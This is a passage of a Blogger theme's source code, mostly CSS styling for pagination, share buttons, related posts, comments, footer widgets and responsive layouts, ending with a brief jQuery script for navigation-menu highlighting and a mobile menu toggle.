}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
font-family: "Playfair Display";
}
.displaypageNum a,
.showpage a,
.pagecurrent, .showpageOf, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #000000;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a,
.showpage a,
.pagecurrent {
float:left;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #000000;
text-decoration: none;
color: #fff;
}
#blog-pager .showpage,
#blog-pager {
padding: 5px 10px;
text-align: center;
color: #000000;
float: center;
}
.showpageOf {
-moz-border-radius: 2px;
background: #d8c103;
border-radius: 2px;
color: #fff;
webkit-border-radius: 2px;
position: absolute;
right: 0;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
.firstpage,
.lastpage {
display: none;
}
.sora-author-box img {
float: left;
margin-right: 10px;
}
.sora-author-box p {
padding: 10px;
}
.sora-author-box b {
font-family: "Playfair Display";
font-size: 20px;
}
* ######## Share widget Css ######################### */
.share-box {
position: relative;
padding: 10px;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px;
}
.related li {
width: 31.276%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 22px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 180px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 180px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 14px;
line-height: 1.4em;
padding: 10px 0 4px;
font-weight: 500;
color: #fff;
display: block;
text-shadow: 0 .5px .5px rgba(34,34,34,0.3);
}
.related li:nth-of-type(3),
.related li:nth-of-type(6),
.related li:nth-of-type(9) {
margin-right: 0;
}
.related .related-tag {
position: absolute;
top: 15px;
left: 15px;
background-color: #d8c103;
color: #fff;
text-transform: uppercase;
font-weight: 400;
z-index: 5;
height: 20px;
line-height: 20px;
padding: 0 6px;
font-size: 11px;
}
.related .related-thumb .related-img:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 120px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0b0vDJpIaxpvh0oyGSvXGL0AWbpFpwYQfu4QLSq9jvLcO9jNAc7J6UB8WKZU0IaHSveJUDZlTToj6qk0y4PxeiGol8cYqbLHsRHCu8j9HFRh1OOfz95x-MpPfCrn7Q4aun6hXS3ojpx4/s320-r/metabg.png) repeat-x;
background-size: 100% 100%;
opacity: .8;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
position: absolute;
bottom: 0;
padding: 15px 15px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
color: #ccc;
font-size: 12px;
font-weight: 400;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/* ######## Comment Form Widget ######################### */
.comment-form {
overflow:hidden;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0
padding-left: 10px;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px
}
.comments .comments-content .comment-thread ol{
text-align:left;
margin:13px 0;
padding:0
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:6px;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border-left:3px solid #ddd;
border-top:1px solid #DDD;
border-right:1px solid #DDD;
border-bottom:1px solid #DDD;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background:#fff;
border:1px solid #DDD;
padding:15px;
margin:0
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Admin";
background: #d8c103;
color: #000000;
font-size: 11px;
padding: 2px 5px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#fff;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
width: 1170px;
border-bottom: 5px double #eaeaea;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#000000;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 20px 0px 20px;box-sizing:border-box;}
.lowerbar h2 {
color: #000000;
font-size: 17px;
display: block;
padding-right: 15px;
padding-top: 4px;
padding-bottom: 20px;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #DBDBDB;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar li:hover {
display:block;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #fff;
color: #BABABA;
font-family: "Playfair Display";
font-weight: 300;
padding: 15px 0px;
}
.copy-container {
width: 1200px;
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #000000;
}
.jugas_footer_copyright {
text-align: center;
}
/* ######## Custom widget Css ######################### */
.roma-widget li:first-child {
padding-top: 0;
border-top: 0;
}
.roma-widget li {
overflow: hidden;
padding: 10px 0;
}
.roma-widget .wid-thumb {
width: 80px;
height: 60px;
float: left;
margin-right: 10px;
overflow: hidden;
}
.roma-widget .mag-thumb {
display: block;
width: 80px;
height: 60px;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.roma-widget .wrp-titulo {
font: normal normal 15px;
margin: 0 0 5px;
overflow: hidden;
}
.roma-widget .wrp-titulo a {
color: #010101;
font-weight: 400;
font-size: 14px;
line-height: 1.4em;
}
.PopularPosts .item-thumbnail {
margin: 0 10px 0 0 !important;
width: 80px;
height: 60px;
float: left;
overflow: hidden
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
padding: 0;
width: 80px;
height: 60px
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts ul li a {
color: #222222;
font-weight: 400;
font-size: 13px;
line-height: 1.6em;
font-family: "Playfair Display";
}
.PopularPosts ul li a:hover {
color: #e74c3c;
}
.PopularPosts .item-title {
margin: 0;
padding: 0;
line-height: 0
}
.item-snippet {
font-size: 12px;
padding-top: 3px;
font-weight: 400;
color: #999
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #d8c103;
color: #fff!important;
margin-left: -3px;
padding-right: 3px;
white-space: nowrap;
border-radius: 2px;
padding: 1px 4px !important;
font-size: 12px !important;
margin-right: 5px;
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px !important;
color: #222222;
display: inline-block;
font-size: 12px;
font-weight: 500!important;
padding: 6px 8px
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important;
border-radius: 2px
}
.cloud-label-widget-content .label-size:hover {
background: #d8c103;
color: #000000!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #202020;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.back-to-top, .topopup {
display:none;
position: fixed;
right: 10px;
bottom: 0;
text-decoration: none;
color: #fff;
background:#d8c103;
font-size: 14px;
padding: 10px;
-webkit-border-radius:2px 2px 0 0;
-moz-border-radius: 2px 2px 0 0;
border-radius:2px 2px 0 0;
}
.topopup {
right: 50px;
}
.back-to-top:hover, .topopup:hover {
background-color: #000000;
text-decoration:none;
color:#ffffff;
}
/* ######## Contact Popup ######################### */
#backgroundPopup {
z-index: 99;
position: fixed;
display: none;
height: 100%;
width: 100%;
background: #000000;
top: 0px;
left: 0px;
}
#toPopup {
background: none repeat scroll 0 0 #FFF;
color: #333;
display: none;
left: 50%;
margin-left: -100px;
position: fixed;
top: 20%;
z-index: 9999;
}
div.loader {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsmuFIMqMpS1VGDmVnyDhsnpq4kT9EbkpJTz-Jwh2XiVn_UYK9UuU6A7NjIjpTVofIrnNiRuqS957uyqUl4GeyruGq6M66DY-Y_c81_1zdgbW2V0bIm_NcrO4GFlS_SPEAYjhThVV4io0/s50/loading.gif) no-repeat scroll 0 0 transparent;
height: 32px;
width: 32px;
display: none;
z-index: 9999;
top: 40%;
left: 50%;
position: absolute;
margin-left: -10px;
}
div.close {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkBgp-_ZEFVWSLvDxDwhd_XwnDgoesdAR-JITKkvnQ0yqXVaXTIRi3b227vtuHKdc7mTkI8NkcTXu0pgQH0MWlDyHq7vwENJsE4vBRiskUZBnk4yclw_gwevSndFHqcslf9QILUFa9DeA/s50/closebox.png) no-repeat scroll 0 0 transparent;
bottom: 20px;
cursor: pointer;
float: right;
height: 30px;
left: 20px;
position: relative;
width: 30px;
z-index: 1;
}
.contact-form-name, .contact-form-email, .contact-form-email-message {
background-color: #f3f3f3;
border: 0;
color: #111;
margin-bottom: 5px;
padding: 5px;
}
#popup_content h2 {
text-align: center;
padding: 0 0 0 15px;
background-color: #d8c103;
color:#fff;
}
.contact-form-widget form span {
color: none repeat scroll 0 0 #004489;
}
.contact-form-widget {
color: #999;
font-size: 12px;
}
.contact-form-widget form input.contact-form-button-submit {
background: #d8c103;
margin-top: 10px;
border: none;
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
-moz-box-shadow: none;
-webkit-box-shadow: none;
box-shadow: none;
width: 100%;
max-width:220px;
height: 2em;
text-transform: uppercase;
font-weight: normal;
font-size: 16px;
cursor: pointer;
border-radius: 2px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
}
.contact-form-widget {
color: #666;
font-size: 12px;
font-weight: 400;
margin-top: 20px;
max-width: none;
padding: 0 20px 20px;
}
.contact-form-widget form input.contact-form-button-submit:hover {
filter: alpha(opacity=60);
opacity: 0.6;
}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout, body#layout .top-bar-wrapper, body#layout .featured-sec, body#layout #content-wrapper {
width:800px;
}
body#layout .theme-opt {
display: block !important;
}
body#layout .section h4 {
color: #333!important
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important
}
body#layout .option .widget {
float: left;
width: 50%
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648
}
body#layout #header-wrapper {
background-color: #f38d83 !important;
border-color: #c5554a !important;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
float: left;
width: 47.37%;
margin-top: 10px !important;
}
body#layout .top-bar-menu {
float:right;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .nav-menu {
max-width: 96.5%;
background-color: #f9a85f !important;
border-color: #fb8f3d !important;
}
body#layout #main-wrapper {
float: left;
width: 67.5%;
margin: 0;
padding: 0
max-width: 100% !important;
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
background-color: #f8e244!important
}
body#layout #sidebar-wrapper .section {
background-color: #fff;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #5a7ea2!important
}
body#layout #unwanted,
body#layout #pop-sec,
body#layout #contact,
body#layout .headerright {
display: none!important
}
body#layout .featured-sec {
background-color: #f9a85f;
border-color: #fb8f3d;
padding: 10px 0;
}
body#layout .featured-sec .widget-content {
border-color: #fb8f3d
}
body#layout .featured-sec .draggable-widget .widget-wrap2 {
background-color: #fb8f3d!important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e;
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ticker {
background-color: #7fc1ed!important;
border-color: #3498db!important
}
body#layout .ticker .widget-content {
border-color: #3498db
}
body#layout .ticker .draggable-widget .widget-wrap2 {
background-color: #3498db!important;
cursor: move
}
body#layout #sidebar {
margin-top: 10px
}
body#layout #contact-pop-up .widget-content {
background-color: #2c3e50;
color: #fff !important;
border-color: #2c3e50;
}
body#layout #contact-pop-up .widget-content .editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #lower {
overflow: hidden;
background-color: #1abc9c;
padding-top: 10px;
margin-bottom: 10px
}
body#layout #lower:before {
content: "Footer Sections";
font-size: 25px;
color: #fff;
padding: 0 0 10px;
text-align: center;
display: block;
}
body#layout #lower .section .widget-content {
border-color: #1abc9c
}
body#layout #lower .section .draggable-widget .widget-wrap2 {
background-color: #1abc9c!important
}
body#layout .lowerbar {
width: 28.08%;
display: inline-block;
float: left;
}
/*------Layout (end)----------*/
--></style>
<style>
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.top-bar-wrapper, #content-wrapper, .featured-sec, #newarlinalabel1-wrapper, #lower-wrapper, .copy-container {
width: 96% !important;
margin: 0 auto;
float: none;
}
#nav {
width: 100%!important;
}
.headersocial, .headerleft, .headerright {
display: block;
float: none;
margin: 0 auto;
}
.headerleft img {
float: none;
margin: 0 auto;
}
.nav-menu {
display: block;
width: 100%;
float: none;
}
.nav-menu ul {
text-align: center;
}
 #search-bar {
display: none;
height: auto;
}
.related li {
width: 33.333%;
margin-right: 0;
}
#main-wrapper {
margin-bottom:10px;
}
.post-outer, #sidebar {
    padding: 10px;
}
.tag span.tag-icon, .tag span.tag-name {
margin:0 0 3px;
}
.tag span.tag-icon:before, .tag span.tag-icon:after, .tag span.tag-name:before, .tag span.tag-name:after {
display:none;
}
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper, #lowerbar-wrapper {
float: left;
clear: both;
width: 100%;
margin: 0 auto;
max-width: 100%;
}
.recent-slider, .rec-ran {
    width: 100%;
    padding: 0;
    float: none;
    margin: 0 auto;
}
#lowerbar-wrapper {
max-width:100%;
}
#main-wrapper {
max-width: 100%;
}
.flickr_widget .flickr_badge_image:nth-of-type(4), .flickr_widget .flickr_badge_image:nth-of-type(8), .flickr_widget .flickr_badge_image:nth-of-type(12) {
    margin-right: 10px;
}
.about-widget {
max-width: 380px;
margin: 0 auto;
float: none;    
}
}
@media screen and (max-width: 880px) {
#nav {
display:none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.nav-menu .selectnav {
display:inline-block;
}
.top-menu ul {
    display: none;
}
  }
@media only screen and (max-width: 768px) {
.top-ideias-widget .roma-widget li {
    width: 100%;
    padding: 0;
    float: none;
    margin: 0 auto;
}

.top-ideias-widget .roma-widget li:nth-child(1) .foot-mag-thumb, .top-ideias-widget .roma-widget li:nth-child(1) .wid-thumb {
    height: 175px;
}
.block-image {
    float: none;
    margin: 0 auto;
    clear: both;
    width: 100%;
}
.read-more-wrap {
display: block;
float: none;
text-align: center;
}
.second-meta-right {
float: none;
margin: 0 auto;
margin-top: 10px;
display: block;
}
.related li {
width: 100%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.topopup {
    display: none;
    visibility: hidden;
}
#contact-pop-up {
    display: none;
}
.second-meta .post-comment-link {
    display: none;
}
.social-share-icons {
    display: block;
    margin-left: 0;
    float: right;
}
}
@media only screen and (max-width: 520px) {
.top-bar-social {
    float: none;
    width: 100%;
    clear: both;
    overflow: hidden;
}
.top-bar-menu {
    float: none;
    width: 100%;
    clear: both;
    margin-top: 10px;
    margin-bottom: 10px;
}
.selectnav {
    width: 100%;
    margin: 0 auto;
}
.top-bar-social li {
    display: inline-block;
    float: none;
}
}
@media only screen and (max-width: 480px) {
#header img {
    max-width: 95%;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
.social-share-icons {
margin-top: 20px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
.cmm-tabs-header {
overflow: hidden;
}
.second-meta .read-more {
    display: none;
    visibility: hidden;
}
.social-share-icons {
    display: block;
    margin-left: 0;
    float: none;
    padding: 0;
    margin-top: 5px;
}
#header-inner {
max-width: 100%; 
padding: 0 10px;
box-sizing: border-box;   
}
#newarlinalabel1-wrapper {
display: none;    
}
.post h2 {
    line-height: 1.4em;
    font-size: 22px;    
}
.comments .comment-block {
word-wrap: break-word;    
}
}
@media only screen and (max-width: 300px) {
.headersocial,.headerright,#sidebar-wrapper,#lower,.share-title{display:none}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
.index .snippets,.archive .snippets {
display: none;
}
.ops-404 {
font-size: 22px!important;
}
.title-404 {
    font-size: 100px !important;
    padding-top: 10px;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.featured-sec, .snippets, .showpageOf, .sora-author-box {
display: none;    
}
.post h2 {
    line-height: 1.4em;
    font-size: 17px;
}
.post-outer:first-child .post .block-image, .post-outer:first-child .post .block-image .thumb {
height: auto;    
}
.displaypageNum a, .showpage a, .pagecurrent, .showpageOf, .blog-pager-older-link, .blog-pager-newer-link {
    padding: 5px 10px;
}
}
</style>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){var str=location.href.toLowerCase();$('.nav-menu ul li a').each(function(){if(str.indexOf(this.href.toLowerCase())>-1){$("li.highlight").removeClass("highlight");$(this).parent().addClass("highlight")}})})
$(function(){var pull=$('#pull');menu=$('.nav-menu ul');menuHeight=menu.height();$(pull).on('click',function(e){e.preventDefault();menu.slideToggle()});$(window).resize(function(){var w=$(window).width();if(w>320&&menu.is(':hidden')){menu.removeAttr('style')}})});
$(document).ready(function() {
    $("ul#sub-menu").parent("li").addClass("hasSub");
    (jQuery)
}); 
   //]]>
